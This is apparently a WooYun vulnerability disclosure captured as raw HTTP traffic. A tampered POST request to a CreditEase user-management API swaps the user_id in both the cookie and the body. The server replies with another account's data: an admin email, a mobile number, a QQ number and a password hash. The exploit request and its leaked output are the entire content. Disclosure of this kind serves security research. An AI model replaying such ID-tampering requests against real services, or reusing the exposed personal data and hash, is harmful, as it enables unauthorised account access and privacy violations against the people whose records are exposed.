 Raw Params Headers Hex
POST /bdapiplat/api/user/manage/giu HTTP/1.1
Host: discovery.creditease.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Referer: http://discovery.creditease.cn/
Content-Length: 33
Cookie:
yxUserPersion=%7B%22user_id%22%3A142%2C%22umail%22%3A%22demo%40creditease.cn%22%2C%22ip%22%3A%
22190%2C168%2C0%2C1%22%7D
Connection: keep-alive
{"user_id":12,"ip":"190,168,0,1"}
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/2.1.0
Date: Mon, 14 Mar 2016 09:44:18 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Content-Length: 348
{"sta":1,"msg":"□□□□□","data":{"company":"","create_by":"","create_time":"2015-10-21
16:53:55","email":"admin@creditease.cn","full_name":"","id":12,"main_user_id":0,"mobile":"1364
709761","photo_addr":"","pswd":"1fd1e966b497fd38e0aa1cda088e8f2e","qq":"123434","status_id":1,
"update_by":"","update_time":"2015-10-21 16:53:55","user_id":12}}
www.wooyun.org